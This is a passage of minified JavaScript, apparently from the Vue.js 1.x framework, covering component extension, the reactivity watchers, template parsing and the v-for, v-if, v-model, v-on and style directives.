o=t.name||n.options.name;"production"!==e.env.NODE_ENV&&(/^[a-zA-Z][\w-]*$/.test(o)||(Tn('Invalid component name: "'+o+'". Component names can only contain alphanumeric characaters and the hyphen.'),o=null));var a=i(o||"VueComponent");return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=s++,a.options=be(n.options,t),a["super"]=n,a.extend=n.extend,Dn._assetTypes.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),r&&(t._Ctor=a),a},t.use=function(e){if(!e.installed){var t=g(arguments,1);return t.unshift(this),"function"==typeof e.install?e.install.apply(e,t):e.apply(null,t),e.installed=!0,this}},t.mixin=function(e){t.options=be(t.options,e)},Dn._assetTypes.forEach(function(i){t[i]=function(n,r){return r?("production"!==e.env.NODE_ENV&&"component"===i&&(jn.test(n)||Rn.test(n))&&Tn("Do not use built-in or reserved HTML elements as component id: "+n),"component"===i&&_(r)&&(r.name||(r.name=n),r=t.extend(r)),this.options[i+"s"][n]=r,r):this.options[i+"s"][n]}}),y(t.transition,zn)}var Ti=Object.prototype.hasOwnProperty,Si=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,zi=/-(\w)/g,Li=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ri=Object.prototype.toString,Ii="[object Object]",Pi=Array.isArray,Mi="__proto__"in{},Vi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ui=Vi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Hi=Vi&&window.navigator.userAgent.toLowerCase(),Wi=Hi&&Hi.indexOf("trident")>0,Bi=Hi&&Hi.indexOf("msie 9.0")>0,qi=Hi&&Hi.indexOf("android")>0,Qi=Hi&&/(iphone|ipad|ipod|ios)/i.test(Hi),Ji=Qi&&Hi.match(/os ([\d_]+)/),Gi=Ji&&Ji[1].split("_"),Yi=Gi&&Number(Gi[0])>=9&&Number(Gi[1])>=3&&!window.indexedDB,Xi=void 0,Zi=void 0,Ki=void 0,en=void 0;if(Vi&&!Bi){var tn=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,nn=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Xi=tn?"WebkitTransition":"transition",Zi=tn?"webkitTransitionEnd":"transitionend",Ki=nn?"WebkitAnimation":"animation",en=nn?"webkitAnimationEnd":"animationend"}var rn=function(){function e(){r=!1;var e=n.slice(0);n=[];for(var t=0;t<e.length;t++)e[t]()}var t,n=[],r=!1;if("undefined"==typeof MutationObserver||Yi){var s=Vi?window:"undefined"!=typeof i?i:{};t=s.setImmediate||setTimeout}else{var o=1,a=new MutationObserver(e),l=document.createTextNode(o);a.observe(l,{characterData:!0}),t=function(){o=(o+1)%2,l.data=o}}return function(i,s){var o=s?function(){i.call(s)}:i;n.push(o),r||(r=!0,t(e,0))}}(),sn=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?sn=Set:(sn=function(){this.set=Object.create(null)},sn.prototype.has=function(e){return void 0!==this.set[e]},sn.prototype.add=function(e){this.set[e]=1},sn.prototype.clear=function(){this.set=Object.create(null)});var on=N.prototype;on.put=function(e,t){var i,n=this.get(e,!0);return n||(this.size===this.limit&&(i=this.shift()),n={key:e},this._keymap[e]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=t,i},on.shift=function(){var e=this.head;return e&&(this.head=this.head.newer,this.head.older=void 0,e.newer=e.older=void 0,this._keymap[e.key]=void 0,this.size--),e},on.get=function(e,t){var i=this._keymap[e];if(void 0!==i)return i===this.tail?t?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,t?i:i.value)};var an,ln,hn,un,cn,pn,dn,fn,vn,mn,gn,yn,bn=new N(1e3),_n=/[^\s'"]+|'[^']*'|"[^"]*"/g,wn=/^in$|^-?\d+/,En=Object.freeze({parseDirective:O}),Cn=/[-.*+?^${}()|[\]\/\\]/g,kn=void 0,xn=void 0,Nn=void 0,Fn=/[^|]\|[^|]/,$n=Object.freeze({compileRegex:D,parseText:T,tokensToExp:S}),On=["{{","}}"],An=["{{{","}}}"],Dn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:"production"!==e.env.NODE_ENV,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return On},set:function(e){On=e,D()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return An},set:function(e){An=e,D()},configurable:!0,enumerable:!0}}),Tn=void 0,Sn=void 0;"production"!==e.env.NODE_ENV&&!function(){var e="undefined"!=typeof console;Tn=function(t,i){e&&!Dn.silent&&console.error("[Vue warn]: "+t+(i?Sn(i):""))},Sn=function(e){var t=e._isVue?e.$options.name:e.name;return t?" (found in component: <"+f(t)+">)":""}}();var zn=Object.freeze({appendWithTransition:j,beforeWithTransition:R,removeWithTransition:I,applyTransition:P}),Ln=/^v-ref:/,jn=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,Rn=/^(slot|partial|component)$/i,In=void 0;"production"!==e.env.NODE_ENV&&(In=function(e,t){return t.indexOf("-")>-1?e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:/HTMLUnknownElement/.test(e.toString())&&!/^(data|time|rtc|rb|details|dialog|summary)$/.test(t)});var Pn=Dn.optionMergeStrategies=Object.create(null);Pn.data=function(t,i,n){return n?t||i?function(){var e="function"==typeof i?i.call(n):i,r="function"==typeof t?t.call(n):void 0;return e?fe(e,r):r}:void 0:i?"function"!=typeof i?("production"!==e.env.NODE_ENV&&Tn('The "data" option should be a function that returns a per-instance value in component definitions.',n),t):t?function(){return fe(i.call(this),t.call(this))}:i:t},Pn.el=function(t,i,n){if(!n&&i&&"function"!=typeof i)return void("production"!==e.env.NODE_ENV&&Tn('The "el" option should be a function that returns a per-instance value in component definitions.',n));var r=i||t;return n&&"function"==typeof r?r.call(n):r},Pn.init=Pn.created=Pn.ready=Pn.attached=Pn.detached=Pn.beforeCompile=Pn.compiled=Pn.beforeDestroy=Pn.destroyed=Pn.activate=function(e,t){return t?e?e.concat(t):Pi(t)?t:[t]:e},Dn._assetTypes.forEach(function(e){Pn[e+"s"]=ve}),Pn.watch=Pn.events=function(e,t){if(!t)return e;if(!e)return t;var i={};y(i,e);for(var n in t){var r=i[n],s=t[n];r&&!Pi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Pn.props=Pn.methods=Pn.computed=function(e,t){if(!t)return e;if(!e)return t;var i=Object.create(null);return y(i,e),y(i,t),i};var Mn=function(e,t){return void 0===t?e:t},Vn=0;we.target=null,we.prototype.addSub=function(e){this.subs.push(e)},we.prototype.removeSub=function(e){this.subs.$remove(e)},we.prototype.depend=function(){we.target.addDep(this)},we.prototype.notify=function(){for(var e=g(this.subs),t=0,i=e.length;t<i;t++)e[t].update()};var Un=Array.prototype,Hn=Object.create(Un);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Un[e];w(Hn,e,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=t.apply(this,n),o=this.__ob__;switch(e){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),w(Un,"$set",function(e,t){return e>=this.length&&(this.length=Number(e)+1),this.splice(e,1,t)[0]}),w(Un,"$remove",function(e){if(this.length){var t=C(this,e);return t>-1?this.splice(t,1):void 0}});var Wn=Object.getOwnPropertyNames(Hn),Bn=!0;Ce.prototype.walk=function(e){for(var t=Object.keys(e),i=0,n=t.length;i<n;i++)this.convert(t[i],e[t[i]])},Ce.prototype.observeArray=function(e){for(var t=0,i=e.length;t<i;t++)Ne(e[t])},Ce.prototype.convert=function(e,t){Fe(this.value,e,t)},Ce.prototype.addVm=function(e){(this.vms||(this.vms=[])).push(e)},Ce.prototype.removeVm=function(e){this.vms.$remove(e)};var qn=Object.freeze({defineReactive:Fe,set:n,del:r,hasOwn:s,isLiteral:o,isReserved:a,_toString:l,toNumber:h,toBoolean:u,stripQuotes:c,camelize:p,hyphenate:f,classify:v,bind:m,toArray:g,extend:y,isObject:b,isPlainObject:_,def:w,debounce:E,indexOf:C,cancellable:k,looseEqual:x,isArray:Pi,hasProto:Mi,inBrowser:Vi,devtools:Ui,isIE:Wi,isIE9:Bi,isAndroid:qi,isIos:Qi,iosVersionMatch:Ji,iosVersion:Gi,hasMutationObserverBug:Yi,get transitionProp(){return Xi},get transitionEndEvent(){return Zi},get animationProp(){return Ki},get animationEndEvent(){return en},nextTick:rn,get _Set(){return sn},query:M,inDoc:V,getAttr:U,getBindAttr:H,hasBindAttr:W,before:B,after:q,remove:Q,prepend:J,replace:G,on:Y,off:X,setClass:K,addClass:ee,removeClass:te,extractContent:ie,trimNode:ne,isTemplate:se,createAnchor:oe,findRef:ae,mapNodeRange:le,removeNodeRange:he,isFragment:ue,getOuterHTML:ce,mergeOptions:be,resolveAsset:_e,checkComponentAttr:pe,commonTagRE:jn,reservedTagRE:Rn,get warn(){return Tn}}),Qn=0,Jn=new N(1e3),Gn=0,Yn=1,Xn=2,Zn=3,Kn=0,er=1,tr=2,ir=3,nr=4,rr=5,sr=6,or=7,ar=8,lr=[];lr[Kn]={ws:[Kn],ident:[ir,Gn],"[":[nr],eof:[or]},lr[er]={ws:[er],".":[tr],"[":[nr],eof:[or]},lr[tr]={ws:[tr],ident:[ir,Gn]},lr[ir]={ident:[ir,Gn],0:[ir,Gn],number:[ir,Gn],ws:[er,Yn],".":[tr,Yn],"[":[nr,Yn],eof:[or,Yn]},lr[nr]={"'":[rr,Gn],'"':[sr,Gn],"[":[nr,Xn],"]":[er,Zn],eof:ar,"else":[nr,Gn]},lr[rr]={"'":[nr,Gn],eof:ar,"else":[rr,Gn]},lr[sr]={'"':[nr,Gn],eof:ar,"else":[sr,Gn]};var hr;"production"!==e.env.NODE_ENV&&(hr=function(e,t){Tn('You are setting a non-existent path "'+e.raw+'" on a vm instance. Consider pre-initializing the property with the "data" option for more reliable reactivity and better performance.',t)});var ur=Object.freeze({parsePath:Te,getPath:Se,setPath:ze}),cr=new N(1e3),pr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",dr=new RegExp("^("+pr.replace(/,/g,"\\b|")+"\\b)"),fr="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",vr=new RegExp("^("+fr.replace(/,/g,"\\b|")+"\\b)"),mr=/\s/g,gr=/\n/g,yr=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,br=/"(\d+)"/g,_r=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,wr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,Er=/^(?:true|false|null|undefined|Infinity|NaN)$/,Cr=[],kr=Object.freeze({parseExpression:Ue,isSimplePath:He}),xr=[],Nr=[],Fr={},$r={},Or=!1,Ar=0;Je.prototype.get=function(){this.beforeGet();var t,i=this.scope||this.vm;try{t=this.getter.call(i,i)}catch(n){"production"!==e.env.NODE_ENV&&Dn.warnExpressionErrors&&Tn('Error when evaluating expression "'+this.expression+'": '+n.toString(),this.vm)}return this.deep&&Ge(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=i._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},Je.prototype.set=function(t){var i=this.scope||this.vm;this.filters&&(t=i._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(i,i,t)}catch(n){"production"!==e.env.NODE_ENV&&Dn.warnExpressionErrors&&Tn('Error when evaluating setter "'+this.expression+'": '+n.toString(),this.vm)}var r=i.$forContext;if(r&&r.alias===this.expression){if(r.filters)return void("production"!==e.env.NODE_ENV&&Tn("It seems you are using two-way binding on a v-for alias ("+this.expression+"), and the v-for has filters. This will not work properly. Either remove the filters or use an array of objects and bind to object properties instead.",this.vm));r._withLock(function(){i.$key?r.rawValue[i.$key]=t:r.rawValue.$set(i.$index,t)})}},Je.prototype.beforeGet=function(){we.target=this},Je.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},Je.prototype.afterGet=function(){we.target=null;for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},Je.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Dn.async?this.run():(this.shallow=this.queued?!!t&&this.shallow:!!t,this.queued=!0,"production"!==e.env.NODE_ENV&&Dn.debug&&(this.prevError=new Error("[vue] async stack trace")),Qe(this))},Je.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(b(t)||this.deep)&&!this.shallow){var i=this.value;this.value=t;var n=this.prevError;if("production"!==e.env.NODE_ENV&&Dn.debug&&n){this.prevError=null;try{this.cb.call(this.vm,t,i)}catch(r){throw rn(function(){throw n},0),r}}else this.cb.call(this.vm,t,i)}this.queued=this.shallow=!1}},Je.prototype.evaluate=function(){var e=we.target;this.value=this.get(),this.dirty=!1,we.target=e},Je.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Je.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var Dr=new sn,Tr={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(e){this.el[this.attr]=l(e)}},Sr=new N(1e3),zr=new N(1e3),Lr={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};Lr.td=Lr.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],Lr.option=Lr.optgroup=[1,'<select multiple="multiple">',"</select>"],Lr.thead=Lr.tbody=Lr.colgroup=Lr.caption=Lr.tfoot=[1,"<table>","</table>"],Lr.g=Lr.defs=Lr.symbol=Lr.use=Lr.image=Lr.text=Lr.circle=Lr.ellipse=Lr.line=Lr.path=Lr.polygon=Lr.polyline=Lr.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var jr=/<([\w:-]+)/,Rr=/&#?\w+?;/,Ir=/<!--/,Pr=function(){if(Vi){var e=document.createElement("div");return e.innerHTML="<template>1</template>",!e.cloneNode(!0).firstChild.innerHTML}return!1}(),Mr=function(){if(Vi){var e=document.createElement("textarea");return e.placeholder="t","t"===e.cloneNode(!0).value}return!1}(),Vr=Object.freeze({cloneNode:Ke,parseTemplate:et}),Ur={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=oe("v-html"),G(this.el,this.anchor))},update:function(e){e=l(e),this.nodes?this.swap(e):this.el.innerHTML=e},swap:function(e){for(var t=this.nodes.length;t--;)Q(this.nodes[t]);var i=et(e,!0,!0);this.nodes=g(i.childNodes),B(i,this.anchor)}};tt.prototype.callHook=function(e){var t,i;for(t=0,i=this.childFrags.length;t<i;t++)this.childFrags[t].callHook(e);for(t=0,i=this.children.length;t<i;t++)e(this.children[t])},tt.prototype.beforeRemove=function(){var e,t;for(e=0,t=this.childFrags.length;e<t;e++)this.childFrags[e].beforeRemove(!1);for(e=0,t=this.children.length;e<t;e++)this.children[e].$destroy(!1,!0);var i=this.unlink.dirs;for(e=0,t=i.length;e<t;e++)i[e]._watcher&&i[e]._watcher.teardown()},tt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var Hr=new N(5e3);lt.prototype.create=function(e,t,i){var n=Ke(this.template);return new tt(this.linker,this.vm,n,e,t,i)};var Wr=700,Br=800,qr=850,Qr=1100,Jr=1500,Gr=1500,Yr=1750,Xr=2100,Zr=2200,Kr=2300,es=0,ts={priority:Zr,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var i=t[1].match(/\((.*),(.*)\)/);i?(this.iterator=i[1].trim(),this.alias=i[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(!this.alias)return void("production"!==e.env.NODE_ENV&&Tn('Invalid v-for expression "'+this.descriptor.raw+'": alias is required.',this.vm));this.id="__v-for__"+ ++es;var n=this.el.tagName;this.isOption=("OPTION"===n||"OPTGROUP"===n)&&"SELECT"===this.el.parentNode.tagName,
this.start=oe("v-for-start"),this.end=oe("v-for-end"),G(this.el,this.end),B(this.start,this.end),this.cache=Object.create(null),this.factory=new lt(this.vm,this.el)},update:function(e){this.diff(e),this.updateRef(),this.updateModel()},diff:function(e){var t,i,n,r,o,a,l=e[0],h=this.fromObject=b(l)&&s(l,"$key")&&s(l,"$value"),u=this.params.trackBy,c=this.frags,p=this.frags=new Array(e.length),d=this.alias,f=this.iterator,v=this.start,m=this.end,g=V(v),y=!c;for(t=0,i=e.length;t<i;t++)l=e[t],r=h?l.$key:null,o=h?l.$value:l,a=!b(o),n=!y&&this.getCachedFrag(o,t,r),n?(n.reused=!0,n.scope.$index=t,r&&(n.scope.$key=r),f&&(n.scope[f]=null!==r?r:t),(u||h||a)&&Ee(function(){n.scope[d]=o})):(n=this.create(o,d,t,r),n.fresh=!y),p[t]=n,y&&n.before(m);if(!y){var _=0,w=c.length-p.length;for(this.vm._vForRemoving=!0,t=0,i=c.length;t<i;t++)n=c[t],n.reused||(this.deleteCachedFrag(n),this.remove(n,_++,w,g));this.vm._vForRemoving=!1,_&&(this.vm._watchers=this.vm._watchers.filter(function(e){return e.active}));var E,C,k,x=0;for(t=0,i=p.length;t<i;t++)n=p[t],E=p[t-1],C=E?E.staggerCb?E.staggerAnchor:E.end||E.node:v,n.reused&&!n.staggerCb?(k=ht(n,v,this.id),k===E||k&&ht(k,v,this.id)===E||this.move(n,C)):this.insert(n,x++,C,g),n.reused=n.fresh=!1}},create:function(e,t,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,Ee(function(){Fe(o,t,e)}),Fe(o,"$index",i),n?Fe(o,"$key",n):o.$key&&w(o,"$key",null),this.iterator&&Fe(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(e,a,i,n),a},updateRef:function(){var e=this.descriptor.ref;if(e){var t,i=(this._scope||this.vm).$refs;this.fromObject?(t={},this.frags.forEach(function(e){t[e.scope.$key]=ut(e)})):t=this.frags.map(ut),i[e]=t}},updateModel:function(){if(this.isOption){var e=this.start.parentNode,t=e&&e.__v_model;t&&t.forceUpdate()}},insert:function(e,t,i,n){e.staggerCb&&(e.staggerCb.cancel(),e.staggerCb=null);var r=this.getStagger(e,t,null,"enter");if(n&&r){var s=e.staggerAnchor;s||(s=e.staggerAnchor=oe("stagger-anchor"),s.__v_frag=e),q(s,i);var o=e.staggerCb=k(function(){e.staggerCb=null,e.before(s),Q(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(q(this.end,i),a=this.end),e.before(a)}},remove:function(e,t,i,n){if(e.staggerCb)return e.staggerCb.cancel(),void(e.staggerCb=null);var r=this.getStagger(e,t,i,"leave");if(n&&r){var s=e.staggerCb=k(function(){e.staggerCb=null,e.remove()});setTimeout(s,r)}else e.remove()},move:function(e,t){t.nextSibling||this.end.parentNode.appendChild(this.end),e.before(t.nextSibling,!1)},cacheFrag:function(t,i,n,r){var o,a=this.params.trackBy,l=this.cache,h=!b(t);r||a||h?(o=pt(n,r,t,a),l[o]?"$index"!==a&&"production"!==e.env.NODE_ENV&&this.warnDuplicate(t):l[o]=i):(o=this.id,s(t,o)?null===t[o]?t[o]=i:"production"!==e.env.NODE_ENV&&this.warnDuplicate(t):Object.isExtensible(t)?w(t,o,i):"production"!==e.env.NODE_ENV&&Tn("Frozen v-for objects cannot be automatically tracked, make sure to provide a track-by key.")),i.raw=t},getCachedFrag:function(t,i,n){var r,s=this.params.trackBy,o=!b(t);if(n||s||o){var a=pt(i,n,t,s);r=this.cache[a]}else r=t[this.id];return r&&(r.reused||r.fresh)&&"production"!==e.env.NODE_ENV&&this.warnDuplicate(t),r},deleteCachedFrag:function(e){var t=e.raw,i=this.params.trackBy,n=e.scope,r=n.$index,o=s(n,"$key")&&n.$key,a=!b(t);if(i||o||a){var l=pt(r,o,t,i);this.cache[l]=null}else t[this.id]=null,e.raw=null},getStagger:function(e,t,i,n){n+="Stagger";var r=e.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(e,t,i):t*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(e){return this.rawValue=e,e},_postProcess:function(e){if(Pi(e))return e;if(_(e)){for(var t,i=Object.keys(e),n=i.length,r=new Array(n);n--;)t=i[n],r[n]={$key:t,$value:e[t]};return r}return"number"!=typeof e||isNaN(e)||(e=ct(e)),e||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var e,t=this.frags.length;t--;)e=this.frags[t],this.deleteCachedFrag(e),e.destroy()}};"production"!==e.env.NODE_ENV&&(ts.warnDuplicate=function(e){Tn('Duplicate value found in v-for="'+this.descriptor.raw+'": '+JSON.stringify(e)+'. Use track-by="$index" if you are expecting duplicate values.',this.vm)});var is={priority:Xr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)"production"!==e.env.NODE_ENV&&Tn('v-if="'+this.expression+'" cannot be used on an instance root element.',this.vm),this.invalid=!0;else{var i=t.nextElementSibling;i&&null!==U(i,"v-else")&&(Q(i),this.elseEl=i),this.anchor=oe("v-if"),G(t,this.anchor)}},update:function(e){this.invalid||(e?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new lt(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new lt(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},ns={bind:function(){var e=this.el.nextElementSibling;e&&null!==U(e,"v-else")&&(this.elseEl=e)},update:function(e){this.apply(this.el,e),this.elseEl&&this.apply(this.elseEl,!e)},apply:function(e,t){function i(){e.style.display=t?"":"none"}V(e)?P(e,t?1:-1,i,this.vm):i()}},rs={bind:function(){var e=this,t=this.el,i="range"===t.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(qi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||e.listener()})),this.focused=!1,i||n||(this.on("focus",function(){e.focused=!0}),this.on("blur",function(){e.focused=!1,e._frag&&!e._frag.inserted||e.rawListener()})),this.listener=this.rawListener=function(){if(!o&&e._bound){var n=r||i?h(t.value):t.value;e.set(n),rn(function(){e._bound&&!e.focused&&e.update(e._watcher.value)})}},s&&(this.listener=E(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(t)[a]("change",this.rawListener),n||jQuery(t)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Bi&&(this.on("cut",function(){rn(e.listener)}),this.on("keyup",function(t){46!==t.keyCode&&8!==t.keyCode||e.listener()})),(t.hasAttribute("value")||"TEXTAREA"===t.tagName&&t.value.trim())&&(this.afterBind=this.listener)},update:function(e){e=l(e),e!==this.el.value&&(this.el.value=e)},unbind:function(){var e=this.el;if(this.hasjQuery){var t=jQuery.fn.off?"off":"unbind";jQuery(e)[t]("change",this.listener),jQuery(e)[t]("input",this.listener)}}},ss={bind:function(){var e=this,t=this.el;this.getValue=function(){if(t.hasOwnProperty("_value"))return t._value;var i=t.value;return e.params.number&&(i=h(i)),i},this.listener=function(){e.set(e.getValue())},this.on("change",this.listener),t.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(e){this.el.checked=x(e,this.getValue())}},os={bind:function(){var e=this,t=this,i=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var e=dt(i,n);e=t.params.number?Pi(e)?e.map(h):h(e):e,t.set(e)},this.on("change",this.listener);var r=dt(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){rn(e.forceUpdate)}),V(i)||rn(this.forceUpdate)},update:function(e){var t=this.el;t.selectedIndex=-1;for(var i,n,r=this.multiple&&Pi(e),s=t.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ft(e,n)>-1:x(e,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},as={bind:function(){function e(){var e=i.checked;return e&&i.hasOwnProperty("_trueValue")?i._trueValue:!e&&i.hasOwnProperty("_falseValue")?i._falseValue:e}var t=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:t.params.number?h(i.value):i.value},this.listener=function(){var n=t._watcher.value;if(Pi(n)){var r=t.getValue();i.checked?C(n,r)<0&&n.push(r):n.$remove(r)}else t.set(e())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(e){var t=this.el;Pi(e)?t.checked=C(e,this.getValue())>-1:t.hasOwnProperty("_trueValue")?t.checked=x(e,t._trueValue):t.checked=!!e}},ls={text:rs,radio:ss,select:os,checkbox:as},hs={priority:Br,twoWay:!0,handlers:ls,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite&&"production"!==e.env.NODE_ENV&&Tn('It seems you are using a read-only filter with v-model="'+this.descriptor.raw+'". You might want to use a two-way filter to ensure correct behavior.',this.vm);var t,i=this.el,n=i.tagName;if("INPUT"===n)t=ls[i.type]||ls.text;else if("SELECT"===n)t=ls.select;else{if("TEXTAREA"!==n)return void("production"!==e.env.NODE_ENV&&Tn("v-model does not support element type: "+n,this.vm));t=ls.text}i.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var e=this.filters;if(e)for(var t=e.length;t--;){var i=_e(this.vm.$options,"filters",e[t].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},us={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},cs={priority:Wr,acceptStatement:!0,keyCodes:us,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var e=this;this.iframeBind=function(){Y(e.el.contentWindow,e.arg,e.handler,e.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"!=typeof t)return void("production"!==e.env.NODE_ENV&&Tn("v-on:"+this.arg+'="'+this.expression+'" expects a function value, got '+t,this.vm));this.modifiers.stop&&(t=mt(t)),this.modifiers.prevent&&(t=gt(t)),this.modifiers.self&&(t=yt(t));var i=Object.keys(this.modifiers).filter(function(e){return"stop"!==e&&"prevent"!==e&&"self"!==e&&"capture"!==e});i.length&&(t=vt(t,i)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():Y(this.el,this.arg,this.handler,this.modifiers.capture)},reset:function(){var e=this.iframeBind?this.el.contentWindow:this.el;this.handler&&X(e,this.arg,this.handler)},unbind:function(){this.reset()}},ps=["-webkit-","-moz-","-ms-"],ds=["Webkit","Moz","ms"],fs=/!important;?$/,vs=Object.create(null),ms=null,gs={deep:!0,update:function(e){"string"==typeof e?this.el.style.cssText=e:Pi(e)?this.handleObject(e.reduce(y,{})):this.handleObject(e||{})},handleObject:function(e){var t,i,n=this.cache||(this.cache={});for(t in n)t in e||(this.handleSingle(t,null),delete n[t]);for(t in e)i=e[t],i!==n[t]&&(n[t]=i,this.handleSingle(t,i))},handleSingle:function(t,i){if(t=bt(t))if(null!=i&&(i+=""),i){var n=fs.test(i)?"important":"";n?("production"!==e.env.NODE_ENV&&Tn("It's probably a bad idea to use !important with inline rules. This feature will be deprecated in a future version of Vue."),i=i.replace(fs,"").trim(),this.el.style.setProperty(t.kebab,i,n)):this.el.style[t.camel]=i}else 